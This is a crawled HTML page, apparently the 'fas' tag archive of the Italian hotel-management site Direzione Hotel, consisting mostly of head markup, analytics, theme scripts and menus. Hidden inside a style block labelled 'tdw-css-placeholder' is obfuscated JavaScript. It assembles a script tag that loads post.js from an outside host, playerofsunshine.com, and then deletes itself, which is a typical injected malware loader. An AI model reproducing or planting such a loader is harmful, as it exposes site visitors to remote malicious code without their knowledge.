

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/fas/
body_size: 17950
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/fas/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/fas/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/fas/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/fas/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/fas/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/fas/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>fas Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/fas/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="fas Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/fas/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/fas/","url":"https://www.direzionehotel.it/tag/fas/","name":"fas Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/fas/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/fas/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/01/hotel-ecosostenibile.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/fas/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/01/hotel-ecosostenibile.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/01/hotel-ecosostenibile.jpg","width":1280,"height":1280},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; fas Feed del tag" href=https://www.direzionehotel.it/tag/fas/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/339><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="ea5bf671f8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/fas/","name":"Fas"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-fas tag-339 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_45909></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png 